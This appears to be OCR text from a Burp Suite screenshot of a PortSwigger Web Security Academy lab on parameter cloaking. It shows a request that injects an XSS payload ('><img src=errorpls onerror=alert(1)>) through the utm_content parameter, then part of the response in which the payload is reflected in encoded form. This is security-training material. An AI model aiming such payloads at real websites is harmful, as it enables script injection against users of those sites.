 Send
Cancel
<
>
Target: https://0a3200cc034c15fdc1391c7800340020.web-security-academy.net
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /?utm_content='><img+src%3derrorpls+onerror%3dalert(1)>
HTTP/1.1
2 Host:
0a3200cc034c15fdc1391c7800340020.web-security-academy.net
3 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=x67ogGiYw0EB921Dp96ECt56IC7zObaG;
Secure; HttpOnly; SameSite=None
4 Set-Cookie: utm_content=
%27%3e%3cimg+src%3derrorpls+onerror%3dalert%281%29%3e;
Secure; HttpOnly
5 Cache-Control: max-age=35
6 Age: 0
7 X-Cache: miss
8 Connection: close
9 Content-Length: 8052
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
15 <link href=/resources/css/labsBlog.css rel=stylesheet>
16 <link rel="canonical" href='
//0a3200cc034c15fdc1391c7800340020.web-security-academ
y.net/?utm_content=&apos;&gt;&lt;img src=errorpls
onerror=alert(1)&gt;'/>
17 <title>
Parameter cloaking
</title>
18 </head>
19 <body>
20 <script type="text/javascript" src="
/js/geolocate.js?callback=setCountryCookie">
</script>
21 <script src="/resources/labheader/js/labHeader.js">